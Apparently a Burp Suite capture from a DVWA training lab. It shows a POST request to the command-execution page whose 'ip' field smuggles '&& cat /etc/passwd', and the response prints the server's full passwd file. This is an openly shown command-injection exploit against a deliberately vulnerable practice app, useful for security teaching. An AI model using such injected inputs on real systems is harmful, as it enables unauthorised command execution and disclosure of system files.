 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
.0 Origin: http://localhost
.1 Content-Type: application/x-www-form-urlencoded
.2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
.3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
.4 Sec-Fetch-Site: same-origin
.5 Sec-Fetch-Mode: navigate
.6 Sec-Fetch-User: ?1
.7 Sec-Fetch-Dest: document
.8 Referer: http://localhost/dvwa/vulnerabilities/exec/
.9 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=6j9e20pvfauk15fn2s00qlj23u; security=low
21 Connection: keep-alive
22
23 ip=8.8.8.8+%26%26+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty Raw Hex Render
\n
83 <form name="ping" action="#" method="post">
84 <p>
85 Enter an IP address:
86 <input type="text" name="ip" size="30">
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
92 64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=17.4 ms
93 64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=15.4 ms
94 64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=15.4 ms
95 64 bytes from 8.8.8.8: icmp_seq=4 ttl=128 time=15.7 ms
96
97 --- 8.8.8.8 ping statistics ---
98 4 packets transmitted, 4 received, 0% packet loss, time 3006ms
99 rtt min/avg/max/mdev = 15.356/15.977/17.384/0.823 ms
100 root:x:0:0:root:/root:/bin/bash
101 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
102 bin:x:2:2:bin:/bin:/usr/sbin/nologin
103 sys:x:3:3:sys:/dev:/usr/sbin/nologin
104 sync:x:4:65534:sync:/bin:/bin/sync
105 games:x:5:60:games:/usr/games:/usr/sbin/nologin
106 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
107 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
108 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
109 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
110 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
111 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
112 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
113 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
114 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
115 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
116 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
117 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
118 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
119 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
120 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
121 tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
122 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
123 rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin